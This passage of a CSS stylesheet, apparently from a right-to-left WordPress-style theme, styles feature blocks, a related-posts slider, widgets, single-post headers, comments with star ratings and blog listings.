    box-shadow: 0 0 20px 0 rgba(237, 28, 36, 0.5);
    background: #ec1d25;
    transition: all 250ms ease-in-out;
}
.c-about__cta__link:hover {
    margin-left: -10px;
    box-shadow: 10px 0 20px 0 rgba(237, 28, 36, 0.7);
}
.c-about__cta__link .c-icon {
    margin-left: 15px;
}
@media (min-width: 30em) {
    .c-about__cta__link {
        margin-bottom: 10px;
    }
}
.c-feature {
    display: none;
    padding: 80px 0 60px;
    overflow: hidden;
    background-color: #073149;
}
@media (min-width: 46.25em) {
    .c-feature {
        display: block;
    }
}
@media (min-width: 81.25em) {
    .c-feature {
        background: #073149 url("../images/feature-bg.jpg") no-repeat right center;
    }
}
.c-feature__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (min-width: 81.25em) {
    .c-feature__inner {
        padding-right: 200px;
    }
}
.c-feature__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100% / 5);
}
.c-feature__item:hover .c-feature__icon {
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(255, 255, 255, 0.6);
}
.c-feature__icon {
    width: 100px;
    height: 100px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 40px;
    border-radius: 30px;
    border: 1px dashed #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all 350ms ease-in-out;
}
.c-feature__icon .c-icon {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
@media (min-width: 61.25em) {
    .c-feature__icon {
        width: 120px;
        height: 120px;
    }
}
.c-feature__title {
    margin: 0;
    padding: 0;
    color: #e2ad05;
    font-size: 18px;
    font-weight: 700;
}
@media (min-width: 61.25em) {
    .c-feature__title {
        margin-bottom: 14px;
    }
}
.c-feature__desc {
    display: none;
}
@media (min-width: 61.25em) {
    .c-feature__desc {
        display: block;
        margin: 0;
        padding: 0;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        text-align: center;
    }
}
.c-rp {
    margin: 0 0 50px;
}
.c-rp .flickity-viewport {
    width: 100%;
    height: 100%;
}
@media (min-width: 46.25em) {
    .c-rp {
        margin: 65px 0;
    }
}
.c-rp__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-rp__inner {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-rp__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
}
@media (min-width: 46.25em) {
    .c-rp__header {
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__header {
        padding-left: 15px;
    }
}
@media (min-width: 46.25em) {
    .c-rp__header {
        width: 25%;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-rp__header::after {
        content: "";
        position: absolute;
        top: -13px;
        left: -117px;
        width: 114px;
        height: 92px;
        z-index: 0;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-rp__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    color: #e2ad05;
    font-size: 30px;
    font-weight: 700;
    text-align: center;
}
.c-rp__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -16px;
    left: 0;
    width: 28px;
    height: 1px;
    margin: 0 auto;
    background: #000;
}
.c-rp__title span {
    margin-top: 8px;
    color: #282828;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-rp__title {
        text-align: right;
    }
    .c-rp__title::after {
        left: inherit;
    }
}
.c-rp__nav {
    display: none;
}
@media (min-width: 46.25em) {
    .c-rp__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: -10px;
    }
}
.c-rp__nav__item {
    padding: 10px;
    transition: all 250ms ease-in-out;
}
.c-rp__nav__item .c-icon {
    opacity: 0.8;
}
.c-rp__nav__item:hover {
    cursor: pointer;
}
.c-rp__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-rp__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-rp__nav__item:hover .c-icon {
    opacity: 1;
}
.c-rp__nav__separator {
    margin: 0 10px;
    height: 50%;
    border-right: 1px dashed #c8ced3;
}
.c-rp__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
}
.c-rp__list .c-rp__item {
    width: 100%;
    position: relative;
    margin: 0;
    box-sizing: content-box;
}
@media (min-width: 30em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 60px) / 2);
        padding: 15px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list .c-rp__item {
        width: calc((100% - 90px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-rp__list {
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .c-rp__list {
        padding-right: 15px;
    }
}
.c-info {
    position: relative;
    overflow: hidden;
}
@media (min-width: 61.25em) {
    .c-info {
        background: #00c853;
    }
    .c-info::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        width: 100vw;
        left: -50vw;
        background: #0b56a1;
    }
}
.c-info__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -16px;
}
@media (min-width: 61.25em) {
    .c-info__inner {
        margin: 0;
    }
}
.c-info__item {
    width: 100%;
    position: relative;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 24px 16px;
    color: #fff;
    overflow: hidden;
}
.c-info__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
}
.c-info__item--eco {
    background: #00c853;
}
.c-info__item--quality {
    background: #0b56a1;
}
@media (min-width: 46.25em) {
    .c-info__item {
        padding: 70px 30px 35px;
    }
    .c-info__item:first-child {
        padding-left: 50%;
    }
    .c-info__item:last-child {
        padding-right: 50%;
    }
    .c-info__item--eco::before {
        left: 0;
        background: url("../images/eco-bg.png") no-repeat left bottom;
    }
    .c-info__item--quality::before {
        right: 0;
        background: url("../images/quality-bg.png") no-repeat right bottom;
    }
}
@media (min-width: 61.25em) {
    .c-info__item {
        width: 50%;
    }
    .c-info__item:first-child {
        margin-left: -30px;
        padding-left: 25%;
        z-index: 2;
        -webkit-transform: skewX(10deg);
        transform: skewX(10deg);
    }
    .c-info__item:first-child .c-info__item__inner,
    .c-info__item:first-child::before {
        -webkit-transform: skewX(-10deg);
        transform: skewX(-10deg);
    }
    .c-info__item:last-child {
        padding-right: 25%;
    }
}
.c-info__item__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-info__title {
    position: relative;
    margin: 0 0 32px;
    padding: 0;
    font-size: 16px;
    font-weight: 500;
}
.c-info__title::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -14px;
    width: 28px;
    height: 1px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-info__title {
        margin: 0 0 26px;
        font-size: 20px;
        font-weight: 700;
    }
}
.c-info__text {
    position: relative;
    margin: 0 0 22px;
    padding: 0;
    font-size: 13px;
    font-weight: 300;
    text-align: justify;
}
.c-widget {
    margin-bottom: 30px;
    padding: 15px;
    background: #e2ad05;
}
.c-widget:last-child {
    margin-bottom: 0;
}
.c-widget p {
    margin: 0 0 5px;
    padding: 0;
    font-size: 13px;
}
.c-widget__title {
    margin: 0 0 28px;
    padding: 15px 0 22px;
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    border-bottom: 2px solid #fff;
}
.c-cats {
    margin: 0;
    padding: 0;
    list-style: none;
}
.c-cats__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-cats__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-cats__item::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 2px;
    opacity: 0;
    background: #fff;
}
.c-cats__item.is-active {
    margin-left: -15px;
    pointer-events: none;
    background: #f0b807;
}
.c-cats__item.is-active::before {
    opacity: 1;
}
.c-cats__item.is-active .c-cats__link {
    margin-left: 15px;
}
.c-cats__item.is-active .c-cats__link::before {
    opacity: 1;
}
.c-cats__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px 8px;
    color: #fff;
    font-weight: 500;
}
.c-cats__link::before,
.c-cats__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-cats__link::before {
    left: 3px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    opacity: 0;
    background: #195294;
}
.c-cats__link::after {
    left: 16px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-ads {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: -15px;
}
.c-ads a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-ads img {
    width: 100%;
}
.s-content {
    color: #195294;
}
.s-content p {
    margin: 0 0 6px;
    font-size: 14px;
    font-weight: 400;
    line-height: 2.4;
    text-align: justify;
}
.wp-caption {
    max-width: 100%;
}
.c-single {
    position: relative;
    padding: 14px 16px 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
.c-single::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-single {
        padding: 20px 28px 28px;
    }
}
.c-single__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 20px;
}
.c-single__header__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #dbe0e3;
    padding: 8px 0;
}
.c-single__header__row:first-child {
    padding: 0;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-single__header__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 81.25em) {
    .c-single__header__row:first-child {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__header__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 12px;
}
.c-single__cat,
.c-page__cat {
    position: relative;
    display: none;
    margin-left: 16px;
    padding: 0 12px;
    color: #939aa4;
    font-size: 12px;
    border-radius: 20px;
    background: #e7ebee;
}
@media (min-width: 46.25em) {
    .c-single__cat,
    .c-page__cat {
        display: block;
    }
}
.c-single__title,
.c-page__title {
    margin: 0;
    padding: 0;
    color: #195294;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 20px;
    }
}
@media (min-width: 81.25em) {
    .c-single__title,
    .c-page__title {
        font-size: 24px;
    }
}
.c-single__header__share {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0 -1px;
    padding: 12px 0 8px;
    border-top: 1px solid #dbe0e3;
    border-bottom: 1px solid #202b61;
}
.c-single__header__share span {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 16px;
    color: #202b61;
    font-weight: 500;
}
@media (min-width: 81.25em) {
    .c-single__header__share {
        width: 150px;
        margin: 0 0 -1px;
        padding: 0;
        border-top: none;
    }
    .c-single__header__share span {
        display: none;
    }
}
.c-single__header__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    color: #9ea9bb;
    font-size: 12px;
}
.c-single__author {
    display: none;
}
@media (min-width: 30em) {
    .c-single__author {
        display: block;
    }
}
.c-single__time {
    font-size: 14px;
}
.c-single__header__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 150px;
    color: #9ea9bb;
}
.c-single__header__comment .c-icon {
    margin-right: 8px;
}
.c-single__header__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-single__footer {
    margin-top: 20px;
}
.c-single__footer__box {
    margin-bottom: 20px;
}
.c-single__footer__box:last-child {
    margin-bottom: 0;
}
.c-single__footer__title {
    position: relative;
    margin: 0 0 16px;
    padding: 0;
    color: #202b61;
    font-size: 13px;
    font-weight: 700;
}
.c-single__footer__title::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 1px;
    margin: auto 0;
    background: #dbe0e3;
}
.c-single__footer__title span {
    position: relative;
    padding-left: 12px;
    background: #f4f6f8;
}
.c-single__footer__title span.red {
    color: #ed1c24;
}
.c-single__tags {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.c-single__tags__item {
    margin: 0 5px 10px;
}
.c-single__tags__item:first-child {
    margin-right: 0;
}
.c-single__tags__item:last-child {
    margin-left: 0;
}
.c-single__tags__link {
    padding: 3px 10px;
    color: #282828;
    font-size: 13px;
    font-weight: 300;
    border-radius: 25px;
    border: 1px solid #282828;
    transition: all 250ms ease-in-out;
}
.c-single__tags__link:hover {
    color: #fff;
    border-color: #c49606;
    background: #e2ad05;
}
.c-single__applications {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 30em) {
    .c-single__applications {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-single__applications__icon {
    display: none;
    padding: 0 12px;
    margin: 5px 0;
    border-radius: 10px;
    background: #f7e8da;
}
.c-single__applications__icon .c-icon {
    -webkit-filter: brightness(60%);
    filter: brightness(60%);
}
@media (min-width: 30em) {
    .c-single__applications__icon {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}
.c-single__applications__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.c-single__applications__item {
    width: 100%;
    padding: 5px 0;
}
@media (min-width: 30em) {
    .c-single__applications__item {
        width: calc(100% / 2);
        padding: 5px 10px 5px 0;
    }
}
@media (min-width: 81.25em) {
    .c-single__applications__item {
        width: calc(100% / 3);
    }
}
.c-single__applications__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 5px 15px;
    color: #282828;
    font-weight: 300;
    border-radius: 10px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before,
.c-single__applications__link::after {
    content: "";
    border: 1px solid #67b930;
    transition: all 250ms ease-in-out;
}
.c-single__applications__link::before {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin-left: 12px;
}
.c-single__applications__link::after {
    width: 5px;
    height: 9px;
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -4px;
    right: 19px;
    bottom: 0;
    margin: auto 0;
}
.c-single__applications__link:hover {
    color: #fff;
    background: #67b930;
}
.c-single__applications__link:hover::before,
.c-single__applications__link:hover::after {
    border-color: #fff;
}
.c-share {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
@media (min-width: 81.25em) {
    .c-share {
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
.c-share__item {
    margin-right: 16px;
    transition: all 250ms ease-in-out;
}
.c-share__item:hover {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media (min-width: 81.25em) {
    .c-share__item {
        margin: 0;
    }
}
.c-comment {
    margin: 0 0 50px;
    padding-bottom: 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-comment {
        margin: 0 0 65px;
        padding-bottom: 30px;
        list-style: none;
    }
}
.c-comment__header {
    margin: 0;
    padding-bottom: 24px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__header {
        padding-bottom: 65px;
    }
}
.c-comment__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    margin: 0;
    padding: 0;
    color: #ed1c24;
    font-size: 18px;
    font-weight: 400;
}
.c-comment__title::before,
.c-comment__title::after {
    content: "";
    width: 45px;
    height: 1px;
    margin: 0 25px;
    background: #969aa2;
}
.c-comment__inner {
    margin: 16px 16px 0;
    padding: 16px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__inner {
        margin: 30px 30px 0;
        padding: 30px;
    }
}
.c-comment__list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #efefef;
}
.c-comment__list:last-child {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.c-comment__item {
    margin-bottom: 28px;
    padding-bottom: 28px;
    border-bottom: 1px solid #efefef;
}
.c-comment__item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.c-comment__item__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-comment__item__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
ul.children {
    margin-right: 50px;
    padding-top: 30px;
    list-style: none;
}
@media (min-width: 46.25em) {
    ul.children {
        margin-right: 170px;
    }
}
.c-comment__item__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 12px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
}
@media (min-width: 46.25em) {
    .c-comment__item__meta {
        width: 170px;
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        margin: 0;
        padding: 0 0 0 30px;
        border: none;
    }
}
.c-comment__item__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-comment__item__col:last-child {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
@media (min-width: 46.25em) {
    .c-comment__item__col {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.c-comment__item__avatar {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 12px;
}
.c-comment__item__avatar img {
    max-width: 40px;
    border-radius: 50%;
}
@media (min-width: 46.25em) {
    .c-comment__item__avatar {
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 3px 0 0 15px;
    }
}
.c-comment__item__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-comment__item__author {
    margin-bottom: 5px;
    color: #939aa4;
    font-size: 13px;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-comment__item__author {
        margin-bottom: 8px;
        font-size: 12px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__rating {
        margin-bottom: 8px;
    }
}
.c-comment__item__date {
    display: none;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 30em) {
    .c-comment__item__date {
        display: block;
        margin: 0 auto 0 8px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__date {
        margin: 0 0 8px;
    }
}
.c-comment__item__time {
    display: none;
    padding: 0 5px;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
    border-radius: 10px;
    background: #f8f9fb;
}
@media (min-width: 30em) {
    .c-comment__item__time {
        display: block;
    }
}
.c-comment__item__title {
    margin: 0 0 8px;
    padding: 0;
    color: #464646;
    font-size: 14px;
    font-weight: 500;
}
.c-comment__item__content p {
    margin: 0;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 300;
}
.c-comment__item__reply {
    padding-top: 10px;
}
.c-comment__item__reply a {
    display: inline-block;
    padding: 0 12px;
    color: #1e2225;
    font-size: 13px;
    border-radius: 25px;
    border: 1px solid #464646;
    transition: all 200ms ease-in-out;
}
.c-comment__item__reply a:hover {
    background: rgba(70, 70, 70, 0.1);
}
.c-comment__form .c-comment__header {
    padding-top: 0;
}
.c-comment__rating {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 30px 0;
    border-top: 1px solid #efefef;
}
.c-comment__rating__title {
    margin: 0 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 400;
}
.c-comment__rating__value {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin-bottom: 3px;
}
.c-comment__rating__value:hover .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 4px;
}
.c-comment__rating__star:first-child {
    padding-left: 0;
}
.c-comment__rating__star.is-selected .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star:hover ~ a .c-icon::before {
    background-position: -60px -185px;
}
.c-comment__form__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 30px;
    border-top: 1px solid #efefef;
}
@media (min-width: 46.25em) {
    .c-comment__form__main {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 46.25em) {
    .c-comment__form__col {
        width: calc((100% - 50px) / 2);
    }
}
.c-comment__help {
    display: none;
}
@media (min-width: 46.25em) {
    .c-comment__help {
        display: block;
    }
}
.c-comment__help__title {
    margin: 0 0 30px;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 400;
}
.c-comment__help__text {
    margin: 0 0 6px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    line-height: 2;
    font-weight: 300;
}
.c-rating {
    width: 82px;
    height: 14px;
    direction: ltr;
    background: url("../images/stars.png") no-repeat 0 0;
}
.c-rating__inside {
    width: 82px;
    height: 14px;
    background: url("../images/stars.png") no-repeat 0 -16px;
}
.c-page {
    position: relative;
}
.c-page::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
.c-page__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
    padding: 20px 28px;
    background: #f4f6f8;
}
.c-blog__first {
    position: relative;
    margin-bottom: 50px;
}
@media (min-width: 61.25em) {
    .c-blog__first {
        margin-top: -70px;
        margin-bottom: 80px;
    }
}
@media (min-width: 81.25em) {
    .c-blog__first::before {
        content: "";
        position: absolute;
        bottom: 3px;
        left: -88px;
        width: 174px;
        height: 92px;
        z-index: 0;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-blog__first__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    color: #1e2225;
    font-weight: 300;
}
.c-blog__first__link:hover::before {
    opacity: 0.85;
}
@media (min-width: 46.25em) {
    .c-blog__first__link {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        max-height: 440px;
        color: #fff;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
    .c-blog__first__link::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        opacity: 0.75;
        transition: all 250ms ease-in-out;
        background: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 100%);
    }
}
.c-blog__first__image {
    width: 100%;
    margin-bottom: 16px;
    border-radius: 15px;
}
@media (min-width: 46.25em) {
    .c-blog__first__image {
        margin-bottom: 0;
        border-radius: 15px;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
}
@media (min-width: 46.25em) {
    .c-blog__first__info {
        position: absolute;
        bottom: 0;
        right: 0;
        padding: 40px;
    }
}
.c-blog__first__title {
    margin: 0 0 8px;
    padding: 0;
    color: #f5aa00;
    font-size: 18px;
    font-weight: 700;
}
.c-blog__first__author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
    font-size: 16px;
}
.c-blog__first__author img {
    margin-left: 10px;
}
.c-blog__first__summary {
    font-size: 13px;
}
.c-blog__first__summary p {
    margin: 0;
    padding: 0;
}
.c-blog__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-blog__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-blog__item:hover .c-blog__image,
.c-blog__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-blog__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-blog__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-blog__image,
.c-product__image {
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-blog__image a,
.c-product__image a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-blog__image img,
.c-product__image img {
    width: 100%;
}
.c-blog__author {
    display: block;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 12px;
}
.c-blog__title,
.c-product__title {
    margin: 0 0 14px;
    padding: 0;
    font-size: 16px;
    line-height: 1.65;
    font-weight: 700;
}
.c-blog__link,
.c-product__link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-blog__link:hover,
.c-product__link:hover {
    color: #ec1d25;
}
.c-blog__summary {
    margin-bottom: 28px;
    color: #1e2225;
    font-size: 13px;
    text-align: justify;
}
.c-blog__summary p {
    margin: 0;
    padding: 0;
}
@media (min-width: 46.25em) {
    .c-blog__summary {
        padding-right: 22px;
        border-right: 4px solid #f7f8fa;
    }
}
.c-blog__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9ea9bb;
}
.c-blog__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-blog__comment .c-icon {
    margin-left: 8px;
}
